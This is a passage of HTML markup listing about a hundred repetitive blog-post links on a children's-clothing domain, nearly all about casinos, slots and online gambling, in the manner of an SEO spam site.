                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
